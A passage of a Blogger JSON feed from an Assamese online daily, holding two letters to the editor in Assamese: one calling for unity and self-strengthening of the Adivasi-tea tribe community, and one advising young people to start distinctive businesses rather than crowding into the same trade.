Jairath"},{"term":"WASIM-SAIKIA"},{"term":"WOMEN"},{"term":"ZUBEEN"},{"term":"amal-goswami"},{"term":"android"},{"term":"biplob-borthakur"},{"term":"dr.stuti"},{"term":"ebookassam"},{"term":"jiten.bezboruah"},{"term":"pankaj barah"},{"term":"priyanku-narayan-barua"},{"term":"purna-chutia"},{"term":"santanu borthakur"},{"term":"satyam-sahu"},{"term":"xukhdukh adda"},{"term":"xukhdukh.com"},{"term":"অঞ্জন-শইকীয়া"},{"term":"অনন্ত-মোহন-শৰ্মা"},{"term":"অনামিকা বৰুৱা"},{"term":"অনুপমা দেৱী"},{"term":"অমৰেন্দ্ৰ ডেকা"},{"term":"অসম-সাহিত্য-সভা"},{"term":"অসমীয়াৰ সুখ-দুখ"},{"term":"অৰুণাভ-শইকীয়া"},{"term":"আকাশ-নিলাভ"},{"term":"আলতাফ-মজিদ"},{"term":"আশ্ৰাফুল ইছলাম"},{"term":"ইউনিকোড"},{"term":"ইন্দুকল্প শইকীয়া"},{"term":"উদ্ধৱ ভৰালী"},{"term":"উদ্যমিতা"},{"term":"উমেশ খাণ্ডেলীয়া"},{"term":"উৎপল দত্ত"},{"term":"কণী"},{"term":"কবিতা"},{"term":"কল্যানজ্যোতি"},{"term":"কস্তুৰী চুতীয়া"},{"term":"কাৰ্টুন"},{"term":"কৃষি"},{"term":"কেশৱচাংমা"},{"term":"কৌস্তুভমণি শইকীয়া দত্ত"},{"term":"খবৰ"},{"term":"গল্প"},{"term":"গীতা-দত্ত"},{"term":"গীতালি দাস"},{"term":"গুণদীপ চেতিয়া"},{"term":"চফিক-হাছান"},{"term":"চামিউল-আহমেদ"},{"term":"জমশ্বেৰ-আলি"},{"term":"জিন্না বৰদলৈ"},{"term":"জীৱন নৰহ"},{"term":"জুবিন"},{"term":"জুৰি বৰুৱা"},{"term":"জ্যোতিপ্ৰকাশ-নাথ"},{"term":"টুৱাৰাম-দত্ত"},{"term":"ডoমুকুট -গোহাঁই"},{"term":"ড° কৌস্তুভ ডেকা"},{"term":"ড° মৃদুল শর্মা"},{"term":"ড° হাফিজ আহমেদ"},{"term":"ডঃৰিতুমণি-নাথ"},{"term":"ডা° ৰিদিপ বড়া"},{"term":"ডাঃ গীতাৰ্থ বৰদলৈ"},{"term":"ডাঃ ৰুনা বিশ্বাস"},{"term":"ডালিমদাস"},{"term":"তৃপ্তি দাস"},{"term":"দিলীপ শইকীয়া"},{"term":"দেৱ প্ৰতিম"},{"term":"দেৱজিত শৰ্মা"},{"term":"দেৱাংগ-পল্লৱ-শইকীয়া"},{"term":"ধনজিত-কু-বৰ্মন"},{"term":"ধুবুৰী"},{"term":"ধ্ৰুৱজ্যোতি শইকীয়া"},{"term":"নাৰী"},{"term":"নিজৰা-ৰাজকুমাৰী"},{"term":"নীলিমা ঠাকুৰীয়া হক"},{"term":"নয়ন দেৱ চৌধুৰী"},{"term":"নৱকণ্ঠ"},{"term":"নৱজ্যোতি এন বৰা"},{"term":"পংকজ বৰা"},{"term":"পংকজকুমাৰনাথ"},{"term":"পম দত্ত"},{"term":"পযবেক্ষণ"},{"term":"পল্লৱ-কুমাৰ-নাথ"},{"term":"পাৰ্থজ্যোতিবৰা"},{"term":"পূৰ্ণ-চুতীয়া"},{"term":"পেইম থি গোঁহাই"},{"term":"প্ৰতিবেদন"},{"term":"প্ৰতিভূ দত্ত"},{"term":"প্ৰতিযোগিতা"},{"term":"প্ৰশান্ত কুমাৰ দত্ত"},{"term":"প্ৰশান্ত-বৰুৱা"},{"term":"প্ৰাঞ্জল কুমাৰ নাথ"},{"term":"প্ৰিন্সিপিয়া"},{"term":"পৰাগমণি আদিত্য"},{"term":"পৰিৱেশ"},{"term":"বশিষ্ঠদেৱ ফুকন"},{"term":"বসুন্ধৰা"},{"term":"বাংলাদেশী"},{"term":"বিকাশ শইকীয়া"},{"term":"বিতোপন বৰবৰা"},{"term":"বিতোপনগগৈ"},{"term":"বিনয়কৃষ্ণতামুলীফুকন"},{"term":"বিপাশা বৰা"},{"term":"বিপ্লৱ বৰঠাকুৰ"},{"term":"বিশাল দেৱ ৰয়"},{"term":"বিহু"},{"term":"ভাস্কৰ জ্যোতি বৰুৱা"},{"term":"ভাস্কৰজ্যোতি-ডেকা"},{"term":"ভ্ৰমণ"},{"term":"মণ্টু লোচন বৰা"},{"term":"মনীষাবৰা"},{"term":"মস্তাক আহমদ চৌধুৰী"},{"term":"মাখন লাল দাস"},{"term":"মাধৱজ্যোতি দেউৰী"},{"term":"মানস প্ৰতিম দিহিঙীয়া"},{"term":"মিণ্টু-দাস"},{"term":"মুকলি চিঠি. সম্পাদকলৈ চিঠি"},{"term":"মুক্তচিন্তা"},{"term":"মৃণাল-গোস্বামী"},{"term":"মৃন্ময়"},{"term":"মৈত্ৰেয়ী পাটৰ"},{"term":"লিপিমণি দত্ত"},{"term":"শচীন গগৈ"},{"term":"শান্তিকাম হাজৰিকা"},{"term":"শিল্পী আৰু শিল্প"},{"term":"শ্ৰীমন্ত বৰদলৈ"},{"term":"সঞ্জয়-কিশোৰ-গগৈ"},{"term":"সত্যজিত কাকতি"},{"term":"সত্যম-চাহু"},{"term":"সাক্ষাতকাৰ"},{"term":"সাহিত্য"},{"term":"সুখ-দুখৰ আড্ডা"},{"term":"সৃষ্টিশীল"},{"term":"সৃষ্টিশ্ৰী"},{"term":"সৌমিত্ৰ যোগী"},{"term":"সৌৰভ-কুমাৰ-চলিহা"},{"term":"স্তুতি-ৰঞ্জিত-কোঁৱৰ"},{"term":"স্বাৱলম্বন"},{"term":"স্বৰাজ"},{"term":"হাদী আলম"},{"term":"হেমন্ত-কাকতি"},{"term":"ৰঞ্জিত মুক্তিয়াৰ"},{"term":"ৰসাল ডায়েৰী"},{"term":"ৰাচেল-হুছেইন"},{"term":"ৰাজীৱ কমল শইকীয়া"},{"term":"ৰাতুল কুমাৰ লাহন"},{"term":"ৰাতুল-বেজবৰুৱা"},{"term":"ৰিণ্টুমণিদত্ত"},{"term":"ৰিপুঞ্জয় গগৈ"},{"term":"ৰিফাত মান্নান"},{"term":"ৰীমা-বৰা"},{"term":"ৰুপালী পৰ্দা"},{"term":"ৰুমা-হাজৰিকা"},{"term":"ৰূপান্তৰ বৰপাত্ৰ গোহাঁই"},{"term":"ৱাচিম শইকীয়া"}],"title":{"type":"text","$t":"অসমীয়াৰ সুখ-দুখ                              "},"subtitle":{"type":"html","$t":"xukhdukh.com :: Asomiyar xukhdukh - অসমীয়াৰ সুখ-দুখ :: ইউনিকোডত প্ৰকাশিত প্ৰথম অসমীয়া অনলাইন দৈনিক :: প্ৰতিদিন আপডেট | Content Rich Assamese online Daily \/ portal \/e magazine: ভাল খবৰ, প্ৰৱন্ধ, বিশ্লেষণ, গ্ৰন্থ-আলোচনা, হাস্য-ব্যংগৰে সমৃদ্ধ..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/-\/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A6%B2%E0%A7%88+%E0%A6%9A%E0%A6%BF%E0%A6%A0%E0%A6%BF?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/search\/label\/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A6%B2%E0%A7%88%20%E0%A6%9A%E0%A6%BF%E0%A6%A0%E0%A6%BF"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/-\/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A6%B2%E0%A7%88+%E0%A6%9A%E0%A6%BF%E0%A6%A0%E0%A6%BF\/-\/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A6%B2%E0%A7%88+%E0%A6%9A%E0%A6%BF%E0%A6%A0%E0%A6%BF?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-3066969541433673061"},"published":{"$t":"2021-05-25T21:16:00.007+05:30"},"updated":{"$t":"2021-05-25T21:17:31.270+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KAMAL KUMAR TANTI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KAMAL-KUMAR-TATI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LETTER-TO-THE-EDITOR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RECENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"কমল-কুমাৰ-তাঁতী"},{"scheme":"http://www.blogger.com/atom/ns#","term":"সম্পাদকলৈ চিঠি"}],"title":{"type":"text","$t":"সম্পাদকলৈ চিঠিঃ আদিবাসী-চাহ জনগোষ্ঠীক তাচ্ছিল্য কৰিবলৈ সুবিধা পাইছে কিয়? :: ড° কমল কুমাৰ তাঁতী"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaHbfMihH_9TjeWqML-zLD1PDG9fixJn8NeEjYOSab35Z0Eom4rpD9pognlk-4aytmjuGbOdxqt1eQGNzLbXXnebHYJknbOfvDPGyNayCEzjcwHHOZFUaXYz-fG_byXmx2vOOIgtPSN0\/s592\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"আদিবাসী-চাহ জনগোষ্ঠীক তাচ্ছিল্য কৰিবলৈ সুবিধা পাইছে কিয়?\" border=\"0\" data-original-height=\"301\" data-original-width=\"592\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaHbfMihH_9TjeWqML-zLD1PDG9fixJn8NeEjYOSab35Z0Eom4rpD9pognlk-4aytmjuGbOdxqt1eQGNzLbXXnebHYJknbOfvDPGyNayCEzjcwHHOZFUaXYz-fG_byXmx2vOOIgtPSN0\/w400-h204\/1.png\" title=\"আদিবাসী-চাহ জনগোষ্ঠীক তাচ্ছিল্য কৰিবলৈ সুবিধা পাইছে কিয়?\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eআদিবাসী-চাহ জনগোষ্ঠীক তাচ্ছিল্য কৰিবলৈ সুবিধা পাইছে কিয়?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eঅসমত অতীজৰেপৰা বসবাস কৰি অহা এক কোটিৰো অধিক আদিবাসী-চাহ জনগোষ্ঠীৰ লোকসকলে ৰাজনৈতিক, বৌদ্ধিক, অৰ্থনৈতিক আৰু সামাজিকভাৱে নিজকে শক্তিশালী কৰি গঢ়ি তুলিব লাগিব । তাৰ বাহিৰে গত্যন্তৰ নাই । অন্যথা যিকোনো 'সমাজৰ বাবে অদৰকাৰী মানুহে' জনগোষ্ঠীটোক তুচ্ছ-তাচ্ছিল্য কৰি থকাৰ সুবিধাটো পাই থাকিব ।\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaHbfMihH_9TjeWqML-zLD1PDG9fixJn8NeEjYOSab35Z0Eom4rpD9pognlk-4aytmjuGbOdxqt1eQGNzLbXXnebHYJknbOfvDPGyNayCEzjcwHHOZFUaXYz-fG_byXmx2vOOIgtPSN0\/s592\/1.png\" style=\"font-size: xx-large; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"আদিবাসী-চাহ জনগোষ্ঠীক তাচ্ছিল্য কৰিবলৈ সুবিধা পাইছে কিয়?\" border=\"0\" data-original-height=\"301\" data-original-width=\"592\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaHbfMihH_9TjeWqML-zLD1PDG9fixJn8NeEjYOSab35Z0Eom4rpD9pognlk-4aytmjuGbOdxqt1eQGNzLbXXnebHYJknbOfvDPGyNayCEzjcwHHOZFUaXYz-fG_byXmx2vOOIgtPSN0\/w400-h204\/1.png\" title=\"আদিবাসী-চাহ জনগোষ্ঠীক তাচ্ছিল্য কৰিবলৈ সুবিধা পাইছে কিয়?\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eকেৱল চৰকাৰী-বেচৰকাৰী সীমিত পৰিমাণৰ সা-সুবিধাবোৰৰ পিছত দৌৰি থকাতকৈ জনগোষ্ঠীটোক ‘ভিতৰৰপৰা শক্তিশালী’ কৰিব পাৰিলেহে জনগোষ্ঠীটোৰ উন্নতি আৰু বিকাশ হ'ব । আৰু তাৰবাবে ব্যক্তিগত আৰু সামূহিক প্ৰচেষ্টাৰ প্ৰয়োজন হ'ব - হস্ৰম্যাদী আৰু দীৰ্ঘম্যাদী দুয়োধৰণৰ প্ৰচেষ্টা লাগিব ।\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eজনগোষ্ঠীটোৰ প্ৰতিজন লোকে মনত ৰাখিব লাগিব যে নিজৰ ভিতৰৰ জুইকুৰা ধানখেৰৰ জুই হ'বলৈ দিব নালাগিব, বৰঞ্চ নিজৰ গোপন অভ্যন্তৰত নিৰন্তৰে সেই জুইকুৰা জ্বলাই ৰাখিব পাৰিব লাগিব।\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eমই ভাবোঁ, আহি থকা নতুন দিনবোৰৰ কাৰণে আদিবাসী-চাহ জনগোষ্ঠীৰ লোকসকলে নিজকে প্ৰস্তুত কৰিবৰ হ'ল। অসমৰ আদিবাসী-চাহ জনগোষ্ঠীৰ লোকসকল ঐক্যবদ্ধ হওক। নিজৰ মাজৰ অপ্ৰয়োজনীয় কথা-প্ৰসংগ, বাদ-বিবাদবোৰ বাদ দি, আদিবাসী-চাহ জনগোষ্ঠী এটা ঐক্যবদ্ধ শক্তিত পৰিণত হওক ।\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: white;\"\u003Eড°\u003C\/span\u003E\u0026nbsp;কমল কুমাৰ তাঁতী\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eসঞ্চালক, চেন্টাৰ ফ’ৰ এনভাইৰণমেন্ট\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eএণ্ড ক্লাইমেট একছন ফাউণ্ডেছন, গুৱাহাটী\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eদূৰভাষ: ৮২৫৭০৬৭২৯৭\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/3066969541433673061\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2021\/05\/UNIFIED-TEA-TRIBE.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/3066969541433673061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/3066969541433673061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2021\/05\/UNIFIED-TEA-TRIBE.html","title":"সম্পাদকলৈ চিঠিঃ আদিবাসী-চাহ জনগোষ্ঠীক তাচ্ছিল্য কৰিবলৈ সুবিধা পাইছে কিয়? :: ড° কমল কুমাৰ তাঁতী"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaHbfMihH_9TjeWqML-zLD1PDG9fixJn8NeEjYOSab35Z0Eom4rpD9pognlk-4aytmjuGbOdxqt1eQGNzLbXXnebHYJknbOfvDPGyNayCEzjcwHHOZFUaXYz-fG_byXmx2vOOIgtPSN0\/s72-w400-h204-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-771780772775940923"},"published":{"$t":"2018-01-18T08:41:00.002+05:30"},"updated":{"$t":"2018-01-18T08:41:44.213+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DR BULJIT BURAGOHAIN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LETTER-TO-THE-EDITOR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ড° বুলজিৎ বুঢ়াগোহাঁই"},{"scheme":"http://www.blogger.com/atom/ns#","term":"সম্পাদকলৈ চিঠি"}],"title":{"type":"text","$t":"সম্পাদকলৈ চিঠি"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eব্যতিক্ৰমী ব্যৱসায়ৰ\u0026nbsp; উদ্ভাৱনী\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eড° বুলজিৎ বুঢ়াগোহাঁই\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtMhXGd_fLWoD_nyrVLb2bLzyHHU1yl4KACe-pmzVg6oLlZnldJ4zEEN_dVQBsBgqRcGX2JYFYiwmeW0qseAzZ1mofIaEg6KW5OHmMHOWD-qJ7bClHt_3Gm5LNw2-2ds_nBv0B7CCkVpI\/s1600\/kk.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"976\" data-original-width=\"1032\" height=\"377\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtMhXGd_fLWoD_nyrVLb2bLzyHHU1yl4KACe-pmzVg6oLlZnldJ4zEEN_dVQBsBgqRcGX2JYFYiwmeW0qseAzZ1mofIaEg6KW5OHmMHOWD-qJ7bClHt_3Gm5LNw2-2ds_nBv0B7CCkVpI\/s400\/kk.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue; font-size: large; text-align: justify;\"\u003Eমাননীয় সম্পাদক মহোদয়,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; বৰ্তমান অসমৰ বহু সংখ্যক যুৱক-যুৱতী ব্যৱসায়-বাণিজ্যৰ প্ৰতিও আগ্ৰহী হৈ উঠা দেখা গৈছে ৷ কিন্তু , কিছু সংখ্যকে ব্যৱসায়ত প্ৰথম অৱস্থাত লাভৰ মুখ দেখে যদিও পিছলৈ লোকচানৰ সন্মুখীন হয় আৰু ব্যৱসায় আধাতে সামৰিব লগীয়া অৱস্থা হয় ৷ ইয়াৰ মূল কাৰণ যদি বিশ্লেষণ কৰা যায় তেন্তে দেখা যায় যে, এজন ব্যক্তিয়ে ব্যৱসায় আৰম্ভ কৰি লাভৰ মুখ দেখাৰ লগে লগে আন দহজন ব্যক্তিয়েও সেই একেধৰণৰ ব্যৱসায়েই সেই অঞ্চলতে আৰম্ভ কৰে ৷ তেনে ক্ষেত্ৰত প্ৰথমে ব্যৱসায় আৰম্ভ কৰা ব্যক্তি জনৰ ব্যৱসায়ত বাধাৰ সৃষ্টি হোৱাৰ লগতে নতুনকৈ আৰম্ভ কৰা সকলৰো ব্যৱসায়ত কোনো লাভ হোৱা দেখা নাযায় ৷\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-size: large;\"\u003Eএসময়ত PCO ৰ ব্যৱসায় অতি লাভজনক ব্যৱসায় আছিল ৷ কিন্তু, একে অঞ্চলতে বহুজনে এনে ব্যৱসায় আৰম্ভ কৰাৰ ফলত পিছলৈ লোকচানৰ সন্মুখীন হোৱা দেখা গৈছিল । অৱশ্যে\u0026nbsp; \u0026nbsp;মোবাইল ফোনৰ আগমণৰ ফলত বৰ্ত্তমান PCOৰ\u0026nbsp; ব্যৱসায় একেবাৰেই কমি গ’ল\u0026nbsp; ৷ একেদৰে, বৰ্ত্তমান ই-ৰিক্সা সমূহো অসমৰ অলিয়ে গলিয়ে দিনে দিনে\u0026nbsp; \u0026nbsp;বৰ্দ্ধিত ৰূপত চলাচল কৰা দেখা গৈছে ৷ ফলত লাভৰ সলনি ব্যৱসায়ী সকল লোকচানৰহে সন্মুখীন হোৱা দেখা গৈছে ৷ ব্যৱসায়ৰ বাবে আগ্ৰহী যুৱক-যুৱতী সকলে অন্য ব্যক্তিৰ ব্যৱসায়ত ক্ষতি নোহোৱাকৈ নিজ নিজ ধ্যান ধাৰণাৰে ব্যতিক্ৰমী ৰূপত\u0026nbsp; ব্যৱসায়\u0026nbsp; আৰম্ভ কৰিলেহে লাভৱান হ’ব ৷ \u003Cbr \/\u003E\u003Cbr \/\u003Eঅসমত নতুনকৈ অসমীয়া পৰম্পৰাগত খাদ্য সম্ভাৰক লৈ খোলা হোটেল, ৰেষ্টুৰাৰ চাহিদা ও সংখ্যা ব্যাপকভাৱে বৃদ্ধি পাইছে। তাৰ উপৰিও পিঠা, খাৰ, গুড়, দৈ, আচাৰ আদিৰ গৃহ উদ্যোগৰ সৃষ্টি সমূহক এক পৰিকল্পিত ৰূপত ব্ৰেণ্ডিং কৰি বজাৰ সৃষ্টিৰ বাবেও পদক্ষেপ গ্ৰহণ কৰা দেখা গৈছে। ভোগালী বিহুৰ বজাৰত থলুৱা পিঠা-পনা তথা অসমীয়া গাঁৱলীয়া খাদ্য সম্ভাৰে বজাৰো দখল কৰিছে। এইখন বজাৰৰ ওপৰতো মাৰ্কেট ৰিচাৰ্ছ কৰি তাৰ ওপৰত ভিত্তি কৰিহে নতুন নতুন ব্যৱসায়ী ওলাই আহক। কেৱল কোনোবাই কৰা দেখি যাতে নহয়!\u003Cbr \/\u003E\u003Cbr \/\u003Eআশা কৰো, নতুনকৈ ব্যৱসায় আৰম্ভ কৰিব বিচৰা যুৱক-যুৱতী সকলে এই বিষয়টোৰ প্ৰতি গুৰুত্ব দিহে ব্যৱসায় কৰিবলৈ আগবাঢ়ি আহিব ৷\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003Eলেখকঃ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003Eসহকাৰী অধ্যাপক,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003Eযান্ত্রিক অভিযান্ত্রিক বিভাগ,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003Eজি.আই.এম.টি. , গুৱাহাটী,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003Eপিন -৭৮১০১৭,অসম।\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003Eফোন: ৯৪৩৫১৮৮৬৩০,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003Eই-মেইল: buljit@gmail.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/771780772775940923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2018\/01\/KHANA.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/771780772775940923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/771780772775940923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2018\/01\/KHANA.html","title":"সম্পাদকলৈ চিঠি"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtMhXGd_fLWoD_nyrVLb2bLzyHHU1yl4KACe-pmzVg6oLlZnldJ4zEEN_dVQBsBgqRcGX2JYFYiwmeW0qseAzZ1mofIaEg6KW5OHmMHOWD-qJ7bClHt_3Gm5LNw2-2ds_nBv0B7CCkVpI\/s72-c\/kk.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-4378912408459458135"},"published":{"$t":"2015-11-24T12:17:00.005+05:30"},"updated":{"$t":"2015-11-24T12:18:31.782+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DR BULJIT 